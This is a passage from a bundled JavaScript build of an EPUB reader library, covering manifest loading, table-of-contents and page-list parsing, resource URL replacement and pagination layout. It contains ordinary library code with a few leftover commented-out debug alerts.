
			el = found[0];

			if (el.childNodes.length) {
				return el.childNodes[0].nodeValue;
			}

			return "";
		}

		/**
   * Get text by property
   * @private
   * @param  {document} xml
   * @param  {string} property
   * @return {string} text
   */

	}, {
		key: 'getPropertyText',
		value: function getPropertyText(xml, property) {
			var el = (0, _core.qsp)(xml, "meta", { "property": property });

			if (el && el.childNodes.length) {
				return el.childNodes[0].nodeValue;
			}

			return "";
		}

		/**
   * Load JSON Manifest
   * @param  {document} packageDocument OPF XML
   * @return {object} parsed package parts
   */

	}, {
		key: 'load',
		value: function load(json) {
			var _this = this;

			this.metadata = json.metadata;

			this.spine = json.spine.map(function (item, index) {
				item.index = index;
				return item;
			});

			json.resources.forEach(function (item, index) {
				_this.manifest[index] = item;

				if (item.rel && item.rel[0] === "cover") {
					_this.coverPath = item.href;
				}
			});

			this.spineNodeIndex = 0;

			this.toc = json.toc.map(function (item, index) {
				item.label = item.title;
				return item;
			});

			return {
				"metadata": this.metadata,
				"spine": this.spine,
				"manifest": this.manifest,
				"navPath": this.navPath,
				"ncxPath": this.ncxPath,
				"coverPath": this.coverPath,
				"spineNodeIndex": this.spineNodeIndex,
				"toc": this.toc
			};
		}
	}, {
		key: 'destroy',
		value: function destroy() {
			this.manifest = undefined;
			this.navPath = undefined;
			this.ncxPath = undefined;
			this.coverPath = undefined;
			this.spineNodeIndex = undefined;
			this.spine = undefined;
			this.metadata = undefined;
		}
	}]);

	return Packaging;
}();

exports.default = Packaging;
module.exports = exports['default'];

/***/ }),
/* 47 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _core = __webpack_require__(0);

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * Navigation Parser
 * @param {document} xml navigation html / xhtml / ncx
 */
var Navigation = function () {
	function Navigation(xml) {
		_classCallCheck(this, Navigation);

		this.toc = [];
		this.tocByHref = {};
		this.tocById = {};

		this.landmarks = [];
		this.landmarksByType = {};

		this.length = 0;
		if (xml) {
			this.parse(xml);
		}
	}

	/**
  * Parse out the navigation items
  * @param {document} xml navigation html / xhtml / ncx
  */


	_createClass(Navigation, [{
		key: "parse",
		value: function parse(xml) {
			var isXml = xml.nodeType;
			var html = void 0;
			var ncx = void 0;

			if (isXml) {
				html = (0, _core.qs)(xml, "html");
				ncx = (0, _core.qs)(xml, "ncx");
			}

			if (!isXml) {
				this.toc = this.load(xml);
			} else if (html) {
				this.toc = this.parseNav(xml);
				this.landmarks = this.parseLandmarks(xml);
			} else if (ncx) {
				this.toc = this.parseNcx(xml);
			}

			this.length = 0;

			this.unpack(this.toc);
		}

		/**
   * Unpack navigation items
   * @private
   * @param  {array} toc
   */

	}, {
		key: "unpack",
		value: function unpack(toc) {
			var item;

			for (var i = 0; i < toc.length; i++) {
				item = toc[i];

				if (item.href) {
					this.tocByHref[item.href] = i;
				}

				if (item.id) {
					this.tocById[item.id] = i;
				}

				this.length++;

				if (item.subitems.length) {
					this.unpack(item.subitems);
				}
			}
		}

		/**
   * Get an item from the navigation
   * @param  {string} target
   * @return {object} navItems
   */

	}, {
		key: "get",
		value: function get(target) {
			var index;

			if (!target) {
				return this.toc;
			}

			if (target.indexOf("#") === 0) {
				index = this.tocById[target.substring(1)];
			} else if (target in this.tocByHref) {
				index = this.tocByHref[target];
			}

			return this.toc[index];
		}

		/**
   * Get a landmark by type
   * List of types: https://idpf.github.io/epub-vocabs/structure/
   * @param  {string} type
   * @return {object} landmarkItems
   */

	}, {
		key: "landmark",
		value: function landmark(type) {
			var index;

			if (!type) {
				return this.landmarks;
			}

			index = this.landmarksByType[type];

			return this.landmarks[index];
		}

		/**
   * Parse toc from a Epub > 3.0 Nav
   * @private
   * @param  {document} navHtml
   * @return {array} navigation list
   */

	}, {
		key: "parseNav",
		value: function parseNav(navHtml) {
			var navElement = (0, _core.querySelectorByType)(navHtml, "nav", "toc");
			var navItems = navElement ? (0, _core.qsa)(navElement, "li") : [];
			var length = navItems.length;
			var i;
			var toc = {};
			var list = [];
			var item, parent;

			if (!navItems || length === 0) return list;

			for (i = 0; i < length; ++i) {
				item = this.navItem(navItems[i]);
				if (item) {
					toc[item.id] = item;
					if (!item.parent) {
						list.push(item);
					} else {
						parent = toc[item.parent];
						parent.subitems.push(item);
					}
				}
			}

			return list;
		}

		/**
   * Create a navItem
   * @private
   * @param  {element} item
   * @return {object} navItem
   */

	}, {
		key: "navItem",
		value: function navItem(item) {
			var id = item.getAttribute("id") || undefined;
			var content = (0, _core.filterChildren)(item, "a", true);

			if (!content) {
				return;
			}

			var src = content.getAttribute("href") || "";
			var text = content.textContent || "";
			var subitems = [];
			var parentItem = (0, _core.getParentByTagName)(item, "li");
			var parent = void 0;

			if (parentItem) {
				parent = parentItem.getAttribute("id");
			}

			while (!parent && parentItem) {
				parentItem = (0, _core.getParentByTagName)(parentItem, "li");
				if (parentItem) {
					parent = parentItem.getAttribute("id");
				}
			}

			return {
				"id": id,
				"href": src,
				"label": text,
				"subitems": subitems,
				"parent": parent
			};
		}

		/**
   * Parse landmarks from a Epub > 3.0 Nav
   * @private
   * @param  {document} navHtml
   * @return {array} landmarks list
   */

	}, {
		key: "parseLandmarks",
		value: function parseLandmarks(navHtml) {
			var navElement = (0, _core.querySelectorByType)(navHtml, "nav", "landmarks");
			var navItems = navElement ? (0, _core.qsa)(navElement, "li") : [];
			var length = navItems.length;
			var i;
			var list = [];
			var item;

			if (!navItems || length === 0) return list;

			for (i = 0; i < length; ++i) {
				item = this.landmarkItem(navItems[i]);
				if (item) {
					list.push(item);
					this.landmarksByType[item.type] = i;
				}
			}

			return list;
		}

		/**
   * Create a landmarkItem
   * @private
   * @param  {element} item
   * @return {object} landmarkItem
   */

	}, {
		key: "landmarkItem",
		value: function landmarkItem(item) {
			var content = (0, _core.filterChildren)(item, "a", true);

			if (!content) {
				return;
			}

			var type = content.getAttributeNS("http://www.idpf.org/2007/ops", "type") || undefined;
			var href = content.getAttribute("href") || "";
			var text = content.textContent || "";

			return {
				"href": href,
				"label": text,
				"type": type
			};
		}

		/**
   * Parse from a Epub > 3.0 NC
   * @private
   * @param  {document} navHtml
   * @return {array} navigation list
   */

	}, {
		key: "parseNcx",
		value: function parseNcx(tocXml) {
			var navPoints = (0, _core.qsa)(tocXml, "navPoint");
			var length = navPoints.length;
			var i;
			var toc = {};
			var list = [];
			var item, parent;

			if (!navPoints || length === 0) return list;

			for (i = 0; i < length; ++i) {
				item = this.ncxItem(navPoints[i]);
				toc[item.id] = item;
				if (!item.parent) {
					list.push(item);
				} else {
					parent = toc[item.parent];
					parent.subitems.push(item);
				}
			}

			return list;
		}

		/**
   * Create a ncxItem
   * @private
   * @param  {element} item
   * @return {object} ncxItem
   */

	}, {
		key: "ncxItem",
		value: function ncxItem(item) {
			var id = item.getAttribute("id") || false,
			    content = (0, _core.qs)(item, "content"),
			    src = content.getAttribute("src"),
			    navLabel = (0, _core.qs)(item, "navLabel"),
			    text = navLabel.textContent ? navLabel.textContent : "",
			    subitems = [],
			    parentNode = item.parentNode,
			    parent;

			if (parentNode && parentNode.nodeName === "navPoint") {
				parent = parentNode.getAttribute("id");
			}

			return {
				"id": id,
				"href": src,
				"label": text,
				"subitems": subitems,
				"parent": parent
			};
		}

		/**
   * Load Spine Items
   * @param  {object} json the items to be loaded
   */

	}, {
		key: "load",
		value: function load(json) {
			var _this = this;

			return json.map(function (item) {
				item.label = item.title;
				if (item.children) {
					item.subitems = _this.load(item.children);
				}
				return item;
			});
		}

		/**
   * forEach pass through
   * @param  {Function} fn function to run on each item
   * @return {method} forEach loop
   */

	}, {
		key: "forEach",
		value: function forEach(fn) {
			return this.toc.forEach(fn);
		}
	}]);

	return Navigation;
}();

exports.default = Navigation;
module.exports = exports["default"];

/***/ }),
/* 48 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _replacements = __webpack_require__(7);

var _core = __webpack_require__(0);

var _url = __webpack_require__(5);

var _url2 = _interopRequireDefault(_url);

var _mime = __webpack_require__(17);

var _mime2 = _interopRequireDefault(_mime);

var _path = __webpack_require__(4);

var _path2 = _interopRequireDefault(_path);

var _pathWebpack = __webpack_require__(6);

var _pathWebpack2 = _interopRequireDefault(_pathWebpack);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * Handle Package Resources
 * @class
 * @param {Manifest} manifest
 * @param {[object]} options
 * @param {[string="base64"]} options.replacements
 * @param {[Archive]} options.archive
 * @param {[method]} options.resolver
 */
var Resources = function () {
	function Resources(manifest, options) {
		_classCallCheck(this, Resources);

		this.settings = {
			replacements: options && options.replacements || "base64",
			archive: options && options.archive,
			resolver: options && options.resolver,
			request: options && options.request
		};
		this.manifest = manifest;
		this.resources = Object.keys(manifest).map(function (key) {
			return manifest[key];
		});

		this.replacementUrls = [];

		this.html = [];
		this.assets = [];
		this.css = [];

		this.urls = [];
		this.cssUrls = [];

		this.split();
		this.splitUrls();
	}

	/**
  * Split resources by type
  * @private
  */


	_createClass(Resources, [{
		key: "split",
		value: function split() {

			// HTML
			this.html = this.resources.filter(function (item) {
				if (item.type === "application/xhtml+xml" || item.type === "text/html") {
					return true;
				}
			});

			// Exclude HTML
			this.assets = this.resources.filter(function (item) {
				if (item.type !== "application/xhtml+xml" && item.type !== "text/html") {
					return true;
				}
			});

			// Only CSS
			this.css = this.resources.filter(function (item) {
				if (item.type === "text/css") {
					return true;
				}
			});
		}

		/**
   * Convert split resources into Urls
   * @private
   */

	}, {
		key: "splitUrls",
		value: function splitUrls() {

			// All Assets Urls
			this.urls = this.assets.map(function (item) {
				return item.href;
			}.bind(this));

			// Css Urls
			this.cssUrls = this.css.map(function (item) {
				return item.href;
			});
		}
	}, {
		key: "createUrl",
		value: function createUrl(url) {
			var parsedUrl = new _url2.default(url);
			var mimeType = _mime2.default.lookup(parsedUrl.filename);

			if (this.settings.archive) {
				return this.settings.archive.createUrl(url, { "base64": this.settings.replacements === "base64" });
			} else {
				if (this.settings.replacements === "base64") {
					return this.settings.request(url, 'blob').then(function (blob) {
						return (0, _core.blob2base64)(blob);
					}).then(function (blob) {
						return (0, _core.createBase64Url)(blob, mimeType);
					});
				} else {
					return this.settings.request(url, 'blob').then(function (blob) {
						return (0, _core.createBlobUrl)(blob, mimeType);
					});
				}
			}
		}

		/**
   * Create blob urls for all the assets
   * @return {Promise}         returns replacement urls
   */

	}, {
		key: "replacements",
		value: function replacements() {
			var _this = this;

			if (this.settings.replacements === "none") {
				return new Promise(function (resolve) {
					resolve(this.urls);
				}.bind(this));
			}

			var replacements = this.urls.map(function (url) {
				var absolute = _this.settings.resolver(url);

				return _this.createUrl(absolute).catch(function (err) {
					console.error(err);
					return null;
				});
			});

			return Promise.all(replacements).then(function (replacementUrls) {
				_this.replacementUrls = replacementUrls.filter(function (url) {
					return typeof url === "string";
				});
				return replacementUrls;
			});
		}

		/**
   * Replace URLs in CSS resources
   * @private
   * @param  {Archive} [archive]
   * @param  {method} [resolver]
   * @return {Promise}
   */

	}, {
		key: "replaceCss",
		value: function replaceCss(archive, resolver) {
			var replaced = [];
			archive = archive || this.settings.archive;
			resolver = resolver || this.settings.resolver;
			this.cssUrls.forEach(function (href) {
				var replacement = this.createCssFile(href, archive, resolver).then(function (replacementUrl) {
					// switch the url in the replacementUrls
					var indexInUrls = this.urls.indexOf(href);
					if (indexInUrls > -1) {
						this.replacementUrls[indexInUrls] = replacementUrl;
					}
					//alert(replacementUrl); 
					//alert(indexInUrls);
				}.bind(this));

				replaced.push(replacement);
			}.bind(this));
			return Promise.all(replaced);
		}

		/**
   * Create a new CSS file with the replaced URLs
   * @private
   * @param  {string} href the original css file
   * @return {Promise}  returns a BlobUrl to the new CSS file or a data url
   */

	}, {
		key: "createCssFile",
		value: function createCssFile(href) {
			var _this2 = this;

			var newUrl;

			if (_pathWebpack2.default.isAbsolute(href)) {
				return new Promise(function (resolve) {
					resolve();
				});
			}

			var absolute = this.settings.resolver(href);

			// Get the text of the css file from the archive
			var textResponse;

			if (this.settings.archive) {
				textResponse = this.settings.archive.getText(absolute);
			} else {
				textResponse = this.settings.request(absolute, "text");
			}

			// Get asset links relative to css file
			var relUrls = this.urls.map(function (assetHref) {
				var resolved = _this2.settings.resolver(assetHref);
				var relative = new _path2.default(absolute).relative(resolved);

				return relative;
			});

			if (!textResponse) {
				// file not found, don't replace
				return new Promise(function (resolve) {
					resolve();
				});
			}

			return textResponse.then(function (text) {
				// Replacements in the css text
				text = (0, _replacements.substitute)(text, relUrls, _this2.replacementUrls);
				//alert('a1');
				// Get the new url
				if (_this2.settings.replacements === "base64") {
					newUrl = (0, _core.createBase64Url)(text, "text/css");
				} else {
					newUrl = (0, _core.createBlobUrl)(text, "text/css");
				}
				//alert (newUrl);
				//mo
	
				return newUrl;
			}, function (err) {
				// handle response errors
				return new Promise(function (resolve) {
					resolve();
				});
			});
		}

		/**
   * Resolve all resources URLs relative to an absolute URL
   * @param  {string} absolute to be resolved to
   * @param  {[resolver]} resolver
   * @return {string[]} array with relative Urls
   */

	}, {
		key: "relativeTo",
		value: function relativeTo(absolute, resolver) {
			resolver = resolver || this.settings.resolver;

			// Get Urls relative to current sections
			return this.urls.map(function (href) {
				var resolved = resolver(href);
				var relative = new _path2.default(absolute).relative(resolved);
				return relative;
			}.bind(this));
		}

		/**
   * Get a URL for a resource
   * @param  {string} path
   * @return {string} url
   */

	}, {
		key: "get",
		value: function get(path) {
			var indexInUrls = this.urls.indexOf(path);
			if (indexInUrls === -1) {
				return;
			}
			if (this.replacementUrls.length) {
				return new Promise(function (resolve, reject) {
					resolve(this.replacementUrls[indexInUrls]);
				}.bind(this));
			} else {
				return this.createUrl(path);
			}
		}

		/**
   * Substitute urls in content, with replacements,
   * relative to a url if provided
   * @param  {string} content
   * @param  {string} [url]   url to resolve to
   * @return {string}         content with urls substituted
   */

	}, {
		key: "substitute",
		value: function substitute(content, url) {
			var relUrls;
			if (url) {
				relUrls = this.relativeTo(url);
			} else {
				relUrls = this.urls;
			}
			return (0, _replacements.substitute)(content, relUrls, this.replacementUrls);
		}
	}, {
		key: "destroy",
		value: function destroy() {
			this.settings = undefined;
			this.manifest = undefined;
			this.resources = undefined;
			this.replacementUrls = undefined;
			this.html = undefined;
			this.assets = undefined;
			this.css = undefined;

			this.urls = undefined;
			this.cssUrls = undefined;
		}
	}]);

	return Resources;
}();

exports.default = Resources;
module.exports = exports["default"];

/***/ }),
/* 49 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _epubcfi = __webpack_require__(1);

var _epubcfi2 = _interopRequireDefault(_epubcfi);

var _core = __webpack_require__(0);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * Page List Parser
 * @param {document} [xml]
 */
var PageList = function () {
	function PageList(xml) {
		_classCallCheck(this, PageList);

		this.pages = [];
		this.locations = [];
		this.epubcfi = new _epubcfi2.default();

		this.firstPage = 0;
		this.lastPage = 0;
		this.totalPages = 0;

		this.toc = undefined;
		this.ncx = undefined;

		if (xml) {
			this.pageList = this.parse(xml);
		}

		if (this.pageList && this.pageList.length) {
			this.process(this.pageList);
		}
	}

	/**
  * Parse PageList Xml
  * @param  {document} xml
  */


	_createClass(PageList, [{
		key: "parse",
		value: function parse(xml) {
			var html = (0, _core.qs)(xml, "html");
			var ncx = (0, _core.qs)(xml, "ncx");

			if (html) {
				return this.parseNav(xml);
			} else if (ncx) {
				// Not supported
				// return this.parseNcx(xml);
				return;
			}
		}

		/**
   * Parse a Nav PageList
   * @private
   * @param  {document} navHtml
   * @return {PageList.item[]} list
   */

	}, {
		key: "parseNav",
		value: function parseNav(navHtml) {
			var navElement = (0, _core.querySelectorByType)(navHtml, "nav", "page-list");
			var navItems = navElement ? (0, _core.qsa)(navElement, "li") : [];
			var length = navItems.length;
			var i;
			var list = [];
			var item;

			if (!navItems || length === 0) return list;

			for (i = 0; i < length; ++i) {
				item = this.item(navItems[i]);
				list.push(item);
			}

			return list;
		}

		/**
   * Page List Item
   * @private
   * @param  {object} item
   * @return {object} pageListItem
   */

	}, {
		key: "item",
		value: function item(_item) {
			var content = (0, _core.qs)(_item, "a"),
			    href = content.getAttribute("href") || "",
			    text = content.textContent || "",
			    page = parseInt(text),
			    isCfi = href.indexOf("epubcfi"),
			    split,
			    packageUrl,
			    cfi;

			if (isCfi != -1) {
				split = href.split("#");
				packageUrl = split[0];
				cfi = split.length > 1 ? split[1] : false;
				return {
					"cfi": cfi,
					"href": href,
					"packageUrl": packageUrl,
					"page": page
				};
			} else {
				return {
					"href": href,
					"page": page
				};
			}
		}

		/**
   * Process pageList items
   * @private
   * @param  {array} pageList
   */

	}, {
		key: "process",
		value: function process(pageList) {
			pageList.forEach(function (item) {
				this.pages.push(item.page);
				if (item.cfi) {
					this.locations.push(item.cfi);
				}
			}, this);
			this.firstPage = parseInt(this.pages[0]);
			this.lastPage = parseInt(this.pages[this.pages.length - 1]);
			this.totalPages = this.lastPage - this.firstPage;
		}

		/**
   * Get a PageList result from a EpubCFI
   * @param  {string} cfi EpubCFI String
   * @return {string} page
   */

	}, {
		key: "pageFromCfi",
		value: function pageFromCfi(cfi) {
			var pg = -1;

			// Check if the pageList has not been set yet
			if (this.locations.length === 0) {
				return -1;
			}

			// TODO: check if CFI is valid?

			// check if the cfi is in the location list
			// var index = this.locations.indexOf(cfi);
			var index = (0, _core.indexOfSorted)(cfi, this.locations, this.epubcfi.compare);
			if (index != -1) {
				pg = this.pages[index];
			} else {
				// Otherwise add it to the list of locations
				// Insert it in the correct position in the locations page
				//index = EPUBJS.core.insert(cfi, this.locations, this.epubcfi.compare);
				index = (0, _core.locationOf)(cfi, this.locations, this.epubcfi.compare);
				// Get the page at the location just before the new one, or return the first
				pg = index - 1 >= 0 ? this.pages[index - 1] : this.pages[0];
				if (pg !== undefined) {
					// Add the new page in so that the locations and page array match up
					//this.pages.splice(index, 0, pg);
				} else {
					pg = -1;
				}
			}
			return pg;
		}

		/**
   * Get an EpubCFI from a Page List Item
   * @param  {string} pg
   * @return {string} cfi
   */

	}, {
		key: "cfiFromPage",
		value: function cfiFromPage(pg) {
			var cfi = -1;
			// check that pg is an int
			if (typeof pg != "number") {
				pg = parseInt(pg);
			}

			// check if the cfi is in the page list
			// Pages could be unsorted.
			var index = this.pages.indexOf(pg);
			if (index != -1) {
				cfi = this.locations[index];
			}
			// TODO: handle pages not in the list
			return cfi;
		}

		/**
   * Get a Page from Book percentage
   * @param  {number} percent
   * @return {string} page
   */

	}, {
		key: "pageFromPercentage",
		value: function pageFromPercentage(percent) {
			var pg = Math.round(this.totalPages * percent);
			return pg;
		}

		/**
   * Returns a value between 0 - 1 corresponding to the location of a page
   * @param  {int} pg the page
   * @return {number} percentage
   */

	}, {
		key: "percentageFromPage",
		value: function percentageFromPage(pg) {
			var percentage = (pg - this.firstPage) / this.totalPages;
			return Math.round(percentage * 1000) / 1000;
		}

		/**
   * Returns a value between 0 - 1 corresponding to the location of a cfi
   * @param  {string} cfi EpubCFI String
   * @return {number} percentage
   */

	}, {
		key: "percentageFromCfi",
		value: function percentageFromCfi(cfi) {
			var pg = this.pageFromCfi(cfi);
			var percentage = this.percentageFromPage(pg);
			return percentage;
		}
	}, {
		key: "destroy",
		value: function destroy() {
			this.pages = undefined;
			this.locations = undefined;
			this.epubcfi = undefined;

			this.pageList = undefined;

			this.toc = undefined;
			this.ncx = undefined;
		}
	}]);

	return PageList;
}();

exports.default = PageList;
module.exports = exports["default"];

/***/ }),
/* 50 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _core = __webpack_require__(0);

var _constants = __webpack_require__(3);

var _eventEmitter = __webpack_require__(2);

var _eventEmitter2 = _interopRequireDefault(_eventEmitter);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * Figures out the CSS values to apply for a layout
 * @class
 * @param {object} settings
 * @param {string} [settings.layout='reflowable']
 * @param {string} [settings.spread]
 * @param {int} [settings.minSpreadWidth=800]
 * @param {boolean} [settings.evenSpreads=false]
 */
var Layout = function () {
	function Layout(settings) {
		_classCallCheck(this, Layout);

		this.settings = settings;
		this.name = settings.layout || "reflowable";
		this._spread = settings.spread === "none" ? false : true;
		this._minSpreadWidth = settings.minSpreadWidth || 800;
		this._evenSpreads = settings.evenSpreads || false;

		if (settings.flow === "scrolled" || settings.flow === "scrolled-continuous" || settings.flow === "scrolled-doc") {
			this._flow = "scrolled";
		} else {
			this._flow = "paginated";
		}

		this.width = 0;
		this.height = 0;
		this.spreadWidth = 0;
		this.delta = 0;

		this.columnWidth = 0;
		this.gap = 0;
		this.divisor = 1;

		this.props = {
			name: this.name,
			spread: this._spread,
			flow: this._flow,
			width: 0,
			height: 0,
			spreadWidth: 0,
			delta: 0,
			columnWidth: 0,
			gap: 0,
			divisor: 1
		};
	}

	/**
  * Switch the flow between paginated and scrolled
  * @param  {string} flow paginated | scrolled
  */


	_createClass(Layout, [{
		key: "flow",
		value: function flow(_flow) {
			if (typeof _flow != "undefined") {
				if (_flow === "scrolled" || _flow === "scrolled-continuous" || _flow === "scrolled-doc") {
					this._flow = "scrolled";
				} else {
					this._flow = "paginated";
				}
				// this.props.flow = this._flow;
				this.update({ flow: this._flow });
			}
			return this._flow;
		}

		/**
   * Switch between using spreads or not, and set the
   * width at which they switch to single.
   * @param  {string} spread true | false
   * @param  {boolean} min integer in pixels
   */

	}, {
		key: "spread",
		value: function spread(_spread, min) {

			if (_spread) {
				this._spread = _spread === "none" ? false : true;
				// this.props.spread = this._spread;
				this.update({ spread: this._spread });
			}

			if (min >= 0) {
				this._minSpreadWidth = min;
			}

			return this._spread;
		}

		/**
   * Calculate the dimensions of the pagination
   * @param  {number} _width  [description]
   * @param  {number} _height [description]
   * @param  {number} _gap    [description]
   */

	}, {
		key: "calculate",
		value: function calculate(_width, _height, _gap) {

			var divisor = 1;
			var gap = _gap || 0;

			//-- Check the width and create even width columns
			// var fullWidth = Math.floor(_width);
			var width = _width;
			var height = _height;

			var section = Math.floor(width / 12);

			var columnWidth;
			var spreadWidth;
			var pageWidth;
			var delta;

			if (this._spread && width >= this._minSpreadWidth) {
				divisor = 2;
			} else {
				divisor = 1;
			}

			if (this.name === "reflowable" && this._flow === "paginated" && !(_gap >= 0)) {
				gap = section % 2 === 0 ? section : section - 1;
			}

			if (this.name === "pre-paginated") {
				gap = 0;
			}

			//-- Double Page
			if (divisor > 1) {
				// width = width - gap;
				// columnWidth = (width - gap) / divisor;
				// gap = gap / divisor;
				columnWidth = width / divisor - gap;
				pageWidth = columnWidth + gap;
			} else {
				columnWidth = width;
				pageWidth = width;
			}

			if (this.name === "pre-paginated" && divisor > 1) {
				width = columnWidth;
			}

			spreadWidth = columnWidth * divisor + gap;

			delta = width;

			this.width = width;
			this.height = height;
			this.spreadWidth = spreadWidth;
			this.pageWidth = pageWidth;
			this.delta = delta;

			this.columnWidth = columnWidth;
			this.gap = gap;
			this.divisor = divisor;

			// this.props.width = width;
			// this.props.height = _height;
			// this.props.spreadWidth = spreadWidth;
			// this.props.pageWidth = pageWidth;
			// this.props.delta = delta;
			//
			// this.props.columnWidth = colWidth;
			// this.props.gap = gap;
			// this.props.divisor = divisor;

			this.update({
				width: width,
				height: height,
				spreadWidth: spreadWidth,
				pageWidth: pageWidth,
				delta: delta,
				columnWidth: columnWidth,
				gap: gap,
				divisor: divisor
			});
		}

		/**
   * Apply Css to a Document
   * @param  {Contents} contents
   * @return {Promise}
   */

	}, {
		key: "format",
		value: function format(contents) {
			var formating;

			if (this.name === "pre-paginated") {
				formating = contents.fit(this.columnWidth, this.height);
			} else if (this._flow === "paginated") {
				formating = contents.columns(this.width, this.height, this.columnWidth, this.gap);
			} else {
				// scrolled
				formating = contents.size(this.width, null);
			}

			return formating; // might be a promise in some View Managers
		}

		/**
   * Count number of pages
   * @param  {number} totalLength
   * @param  {number} pageLength
   * @return {{spreads: Number, pages: Number}}
   */

	}, {
		key: "count",
		value: function count(totalLength, pageLength) {

			var spreads = void 0,
			    pages = void 0;

			if (this.name === "pre-paginated") {
				spreads = 1;
				pages = 1;
			} else if (this._flow === "paginated") {
				pageLength = pageLength || this.delta;
				spreads = Math.ceil(totalLength / pageLength);
				pages = spreads * this.divisor;
			} else {
				// scrolled
				pageLength = pageLength || this.height;
				spreads = Math.ceil(totalLength / pageLength);
				pages = spreads;
			}

			return {
				spreads: spreads,
				pages: pages
			};
		}
	}, {
		key: "update",
		value: function update(props) {
			var _this = this;

			// Remove props that haven't changed
			Object.keys(props).forEach(function (propName) {
				if (_this.props[propName] === props[propName]) {
					delete props[propName];
				}
			});

			if (Object.keys(props).length > 0) {
				var newProps = (0, _core.extend)(this.props, props);
				this.emit(_constants.EVENTS.LAYOUT.UPDATED, newProps, props);
			}
		}
	}]);

	return Layout;
}();

(0, _eventEmitter2.default)(Layout.prototype);

exports.default = Layout;
module.exports = exports["default"];

/***/ }),
/* 51 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _url = __webpack_require__(5);

var _url2 = _interopRequireDefault(_url);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * Themes to apply to displayed content
 * @class
 * @param {Rendition} rendition
 */
var Themes = function () {
	function Themes(rendition) {
		_classCallCheck(this, Themes);

		this.rendition = rendition;
		this._themes = {
			"default": {
				"rules": {},
				"url": "",
				"serialized": ""
			}
		};
		this._overrides = {};
		this._current = "default";
		this._injected = [];
		this.rendition.hooks.content.register(this.inject.bind(this));
		this.rendition.hooks.content.register(this.overrides.bind(this));
	}

	/**
  * Add themes to be used by a rendition
  * @param {object | string}
  * @example themes.register("light", "http://example.com/light.css")
  * @example themes.register("light", { "body": { "color": "purple"}})
  * @example themes.register({ "light" : {...}, "dark" : {...}})
  */


	_createClass(Themes, [{
		key: "register",
		value: function register() {
			if (arguments.length === 0) {
				return;
			}
			if (arguments.length === 1 && _typeof(arguments[0]) === "object") {
				return this.registerThemes(arguments[0]);
			}
			if (arguments.length === 1 && typeof arguments[0] === "string") {
				return this.default(arguments[0]);
			}
			if (arguments.length === 2 && typeof arguments[1] === "string") {
				return this.registerUrl(arguments[0], arguments[1]);
			}
			if (arguments.length === 2 && _typeof(arguments[1]) === "object") {
				return this.registerRules(arguments[0], arguments[1]);
			}
		}

		/**
   * Add a default theme to be used by a rendition
   * @param {object | string} theme
   * @example themes.register("http://example.com/default.css")
   * @example themes.register({ "body": { "color": "purple"}})
   */

	}, {
		key: "default",
		value: function _default(theme) {
			if (!theme) {
				return;
			}
			if (typeof theme === "string") {
				return this.registerUrl("default", theme);
			}
